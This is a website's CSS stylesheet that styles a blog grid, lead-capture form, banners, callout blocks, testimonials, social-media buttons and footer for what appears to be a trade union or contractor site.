.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Ubuntu", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #fdf002; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Ubuntu", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #43464d; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid white; background: url("/images/form-bg.png") center top no-repeat, -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.02)), to(rgba(255, 255, 255, 0.02))), #43464d; background: url("/images/form-bg.png") center top no-repeat, linear-gradient(to top, rgba(0, 0, 0, 0.02) 0%, rgba(255, 255, 255, 0.02) 100%), #43464d; }

.form-container { height: 100%; text-align: left; color: #fff; -webkit-box-shadow: 0 2px 14px rgba(0, 0, 0, 0.35); box-shadow: 0 2px 14px rgba(0, 0, 0, 0.35); }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #fff; line-height: 1.2; font-family: "Ubuntu", sans-serif; font-size: 1.77778rem; font-weight: 500; text-align: center; }

.form-container .lead-head span { display: block; color: #fdf002; }

@media only screen and (min-width: 35.61111em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 1.77778rem; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.44444rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #42464c; opacity: 1; font-size: 0.77778rem; }

form :-moz-placeholder { /* Firefox 18- */ color: #42464c; opacity: 1; font-size: 0.77778rem; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #42464c; opacity: 1; font-size: 0.77778rem; }

form :-ms-input-placeholder { color: #42464c; opacity: 1; font-size: 0.77778rem; }

form select.form_select[data-selected=""] { color: #42464c; opacity: 1; font-size: 0.77778rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #a5abbc; color: #42464c; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.66667rem; color: #a5abbc; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.11111rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 0.88889rem 1.77778rem 0.94444rem 1.77778rem; font-size: 0.88889rem; background-color: #fdf002; border-color: #fff; color: #fff; border-radius: 0; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; font-family: "Ubuntu", sans-serif; font-weight: 500; color: #000; font-size: 1em; border: 1px solid #fff; text-transform: none; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #cac002; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

form input[type="submit"].buttons:hover { color: #000; }

#horizontal-form { padding: 1.66667rem 1.11111rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.22222rem; padding-right: 0.22222rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-bg.png"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; border-bottom: 4px solid #317cb6; }

.banner br { display: none; }

.banner .banner-heading { font-family: "Ubuntu", sans-serif; font-weight: 700; margin: 1.11111rem 0.55556rem 0.55556rem 0.55556rem; color: #fff; font-size: 2.02222rem; text-shadow: 0 1px 3px #000; line-height: 1.2; }

.banner .banner-message { margin: 0 0.55556rem 1.11111rem 0.55556rem; color: #fdf002; font-size: 1.33333rem; font-weight: 400; line-height: 1.2; }

@media only screen and (min-width: 35.61111em) { .banner { background-image: url("/images/banner-bg.png"); }
  .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 2.88889rem; margin: 1.11111rem 0.55556rem 0.55556rem 0.55556rem; }
  .banner .banner-message { font-size: 1.66667rem; margin: 0 0.83333rem 1.11111rem 0.83333rem; } }

@media only screen and (min-width: 64.063em) { .banner { padding-bottom: 1.11111rem; }
  .banner .banner-heading { margin: 14.94444rem 1.11111rem 1.11111rem 1.11111rem; }
  .banner .banner-message { margin: 0 1.66667rem 3.72222rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.11111rem 0 0.55556rem 0; background-color: #161f2a; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; border-bottom: 4px solid #317cb6; }

.sub-banner #sub-banner-container > * { text-shadow: 0 1px 3px black; margin-bottom: 0; padding: 1.11111rem 0 0.55556rem 0; border: none; color: #fff; font-size: 2.31111rem; font-weight: 500; }

.sub-banner #sub-banner-container > *::after { display: none; }

@media only screen and (min-width: 35.61111em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { padding: 2.22222rem 0 0.55556rem 0; color: #fff; font-size: 2.88889rem; } }

@media only screen and (min-width: 64.063em) { .sub-banner { min-height: 17.77778rem; }
  .sub-banner #sub-banner-container > * { padding: 11.11111rem 0 2.77778rem 0; } }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #fdf002; text-align: center; margin: 0 -1.66667rem; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #cac002; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #cac002; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #656001; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.51111rem; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 35.61111em) { .callout-bar { padding: 1.11111rem 0; }
  .callout-bar .heading { font-size: 1.88889rem; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.22222rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.66667rem; color: #fff; text-align: center; margin: 0 1.66667rem 1.66667rem; border: 1px solid #b9aca7; background: #fdf002; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.83333rem; }

.contact-box hr { width: 80%; margin: 1.11111rem auto; height: 0; border: 0; border-top: 1px solid #317cb6; border-bottom: 1px solid #317cb6; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #317cb6; }

.contact-box .social-links i { color: #fdf002; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.66667rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.11111rem; }

.callout-links .heading { margin: 1.11111rem 0; color: #989001; font-size: 1.22222rem; font-weight: 400; }

@media only screen and (min-width: 35.61111em) { .callout-links { padding: 1.11111rem 1.66667rem; }
  .callout-links .heading { margin: 1.11111rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 4.44444rem 1.66667rem 1.66667rem 1.66667rem; }
  .callout-links .heading { margin: 1.11111rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1rem; line-height: 2.66667rem; font-size: 0.88889rem; font-weight: 400; color: #fff; background-color: #fdf002; border: none; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #656001; color: #317cb6; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 35.61111em) { .callout-link { font-size: 1.11111rem; } }

/*======================================= Callout Blocks =======================================*/
.callout-block-container { background-color: #fdf002; }

.callout-block-container .callout-blocks { padding: 1.11111rem 0 0 0; text-align: left; }

@media only screen and (min-width: 35.61111em) { .callout-block-container .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .callout-block-container .callout-blocks { padding: 1.11111rem 0 0 0; } }

.callout-block-container .callout-blocks .callout-block { padding: 1.66667rem 0.77778rem; background-color: #b1a801; border: none; border-radius: 3px; }

.callout-block-container .callout-blocks .callout-block .heading { margin: 0 0 0.77778rem 0; color: #fff; font-size: 1.22222rem; font-weight: 400; }

.callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.77778rem 0; color: #fff; font-size: 0.88889rem; font-weight: 400; }

@media only screen and (min-width: 35.61111em) { .callout-block-container .callout-blocks .callout-block { padding: 1.66667rem 0.77778rem; }
  .callout-block-container .callout-blocks .callout-block .heading { margin: 0 0 0.77778rem 0; font-size: 1.22222rem; }
  .callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.77778rem 0; font-size: 0.88889rem; } }

@media only screen and (min-width: 64.063em) { .callout-block-container .callout-blocks .callout-block { padding: 1.66667rem 0.77778rem; }
  .callout-block-container .callout-blocks .callout-block .heading { margin: 0 0 0.77778rem 0; }
  .callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.77778rem 0; } }

/*======================================= Testimonials =======================================*/
.testimonial { position: relative; padding: 0.77778rem 0; background-color: #656001; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #317cb6; font-size: 0.88889rem; }

.testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: 400; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media only screen and (min-width: 35.61111em) { .testimonial { padding: 1.11111rem 0; }
  .testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonial { padding: 2.22222rem 0; }
  .testimonial .heading { margin: 0 0 1.11111rem 0; }
  .testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout { padding: 1.11111rem 1.11111rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.homepage-callout .heading { font-family: "Ubuntu", sans-serif; margin: 0.55556rem 0 1.66667rem 0; color: #cac002; font-size: 1.15556rem; font-weight: 300; }

.homepage-callout .message { margin: 0 0 1.33333rem 0; color: #cac002; font-size: 0.8rem; font-weight: 400; }

@media only screen and (min-width: 35.61111em) { .homepage-callout { background-image: url("http://placehold.it/200x500"); }
  .homepage-callout .heading { margin: 0.55556rem 0 1.66667rem 0; font-size: 1.44444rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.44444rem; margin: 1.66667rem 0; }
  .homepage-callout .message { margin: 1.77778rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #232323; background-color: #5a5a5a; border: none; border-radius: 1000px; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background-color: #865542; }

/*======================================= Social Bar =======================================*/
.social-bar { display: none; width: 2.66667rem; position: fixed; top: 33%; left: 0; }

.social-bar .social-bar-icon { display: block; line-height: 2.66667rem; width: 2.66667rem; position: relative; color: #fff; background-color: blue; text-align: center; -webkit-transition: .3s all ease; transition: .3s all ease; }

.social-bar .toggle { display: inline-block; color: #fff; background: rgba(0, 0, 0, 0.4); line-height: 1.33333rem; text-align: center; -webkit-transition: .3s all ease; transition: .3s all ease; }

.social-bar .toggle i:before { -webkit-transition: .3s all ease; transition: .3s all ease; }

.social-bar i { font-size: 1.4em; line-height: 1; }

.social-bar.social-bar-hidden .social-bar-icon { margin-left: -2.66667rem; }

.social-bar.social-bar-hidden .toggle i:before { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.social-bar .facebook { background-color: #3B5998; }

.social-bar .twitter { background-color: #00aced; }

.social-bar .linkedin { background-color: #007bb6; }

.social-bar .google-plus { background-color: #d62d20; }

.social-bar .youtube { background-color: #c4302b; }

.social-bar .pinterest { background-color: #cb211d; }

.social-bar .instagram { background-color: #cd5959; }

.social-bar .flickr { background-color: #f30087; }

.social-bar .yelp { background-color: #c41200; }

.social-bar .facebook:hover { background-color: #2f477a; }

.social-bar .twitter:hover { background-color: #008abe; }

.social-bar .linkedin:hover { background-color: #006292; }

.social-bar .google-plus:hover { background-color: #ab241a; }

.social-bar .youtube:hover { background-color: #9d2622; }

.social-bar .pinterest:hover { background-color: #a21a17; }

.social-bar .instagram:hover { background-color: #b53636; }

.social-bar .flickr:hover { background-color: #c2006c; }

.social-bar .yelp:hover { background-color: #9d0e00; }

@media only screen and (min-width: 64.063em) { .social-bar { display: block; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #656001; text-align: center; background: url("/images/footer-callout-bg.png") center top; background-size: cover; }

.footer-callout .local-unions { margin: 1.11111rem; background-color: #a5abbc; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.25)), color-stop(76%, rgba(255, 255, 255, 0.25)), to(rgba(200, 196, 196, 0.25))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.25) 0%, rgba(255, 255, 255, 0.25) 76%, rgba(200, 196, 196, 0.25) 100%); -webkit-box-shadow: 0 1px 31.5px 3.5px rgba(0, 0, 0, 0.5); box-shadow: 0 1px 31.5px 3.5px rgba(0, 0, 0, 0.5); }

.footer-callout .local-unions .title { padding: 1.11111rem 0 0.77778rem; font-size: 1.16667rem; color: #000; font-weight: 600; font-style: italic; }

@media only screen and (min-width: 64.063em) { .footer-callout .local-unions ul { padding-bottom: 0.55556rem; } }

.footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; color: #fff; line-height: 1.4; font-style: italic; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.06667rem; font-weight: 600; }

.footer-callout .message a { display: inline-block; margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-family: "Ubuntu", sans-serif; font-size: 1rem; font-weight: 400; }

.footer-callout .message a:hover { text-decoration: none; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.33333rem 0; }

@media only screen and (min-width: 35.61111em) { .footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; font-size: 1.33333rem; }
  .footer-callout .message { margin: 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout .heading { margin: 3.33333rem 1.11111rem 0.77778rem 1.11111rem; }
  .footer-callout .message { margin: 0 0 0 0; }
  .footer-callout .button-container .button { margin: 1.11111rem 0 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0.55556rem 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media only screen and (min-width: 35.61111em) { .home-page.content { padding: 0.55556rem 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media only screen and (min-width: 64.063em) { .home-page.content { padding: 2.94444rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; color: #317cb6; background-color: #232323; background-image: url("/images/footer-bg.png"); background-position: 50% 0; border-top: none; border-bottom: none; font-size: 0.66667rem; font-weight: 400; text-align: center; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #a5abbc; background-color: #000; border-radius: 0; border: 1px solid #a5abbc; border-radius: 0.55556rem; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #a5abbc; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #a5abbc; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-copyright { color: #317cb6; }

footer.page-footer .footer-phone-info { color: #fdf002; font-size: 1.5rem; font-weight: 500; }

footer.page-footer .footer-phone-info a { color: #fff; font-weight: 700; text-decoration: none; margin-left: 0.55556rem; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media only screen and (min-width: 35.61111em) { footer.page-footer { padding: 1.66667rem 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.66667rem 0; }
  footer.page-footer .row { position: relative; }
  footer.page-footer .cam, footer.page-footer .bbb { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 25%; float: left; position: absolute; }
  footer.page-footer .cam { left: 0; }
  footer.page-footer .bbb { right: 0; }
  footer.page-footer .footer-links ul { padding: 0.33333rem 1.66667rem 0.55556rem; border: 0; border-radius: 0; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.77778rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #a5abbc; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.77778rem; line-height: 1; font-size: 0.77778rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.66667rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.77778rem; content: "|"; color: #a5abbc; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Site Styles =======================================*/
[class*=" gallery-"] li { height: 11.11111rem; margin-bottom: 1.11111rem; }

[class*=" gallery-"] a { height: 11.11111rem; width: 100%; overflow: hidden; position: relative; display: inline-block; }

[class*=" gallery-"] img { vertical-align: middle; display: block; position: absolute; top: 0; bottom: 0; margin: auto; margin: 0; width: 100%; max-width: 100%; }

[class^="callout-"] { display: block; border: 0.16667rem solid #fff; text-decoration: none; color: #000; margin-bottom: 1.66667rem; -webkit-box-shadow: 0 0 6px 1px rgba(0, 0, 0, 0.5); box-shadow: 0 0 6px 1px rgba(0, 0, 0, 0.5); -webkit-transition: .2s; transition: .2s; }

[class^="callout-"] .heading { font-size: 1.11111rem; background-color: rgba(253, 240, 2, 0.8); margin: 8.33333rem 0 1.22222rem 0; padding: 1.11111rem 0.55556rem; -webkit-transition: .2s; transition: .2s; }

[class^="callout-"]:hover { color: #000; -webkit-box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.5); box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.5); }

[class^="callout-"]:hover .heading { background-color: #fdf002; }

.callout-1 { background: url("/images/callout1.jpg") center center no-repeat; background-size: cover; }

.callout-2 { background: url("/images/callout2.jpg") center center no-repeat; background-size: cover; }

.callout-3 { background: url("/images/callout3.jpg") center center no-repeat; background-size: cover; }

.callout-4 { background: url("/images/callout4.jpg") center center no-repeat; background-size: cover; }

.take-pride { max-width: 27.77778rem; margin: 1.66667rem auto 0; text-align: center; background: url("/images/take-pride-bg.jpg") center center; background-size: cover; border: 1px solid #fff; -webkit-box-shadow: 0 2px 14px rgba(0, 0, 0, 0.35); box-shadow: 0 2px 14px rgba(0, 0, 0, 0.35); }

.take-pride .pride-content { background-color: rgba(0, 0, 0, 0.49); margin-bottom: 7.61111rem; color: #fff; padding: 1.11111rem 1.55556rem; }

.take-pride .pride-content .heading { font-size: 1.16667rem; line-height: 1.2; margin-bottom: 0.55556rem; }

.take-pride .pride-content .message { line-height: 1.2; text-shadow: 0 1px 0.9px #000; }

#page-id-72 .callouts .heading { text-align: center; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
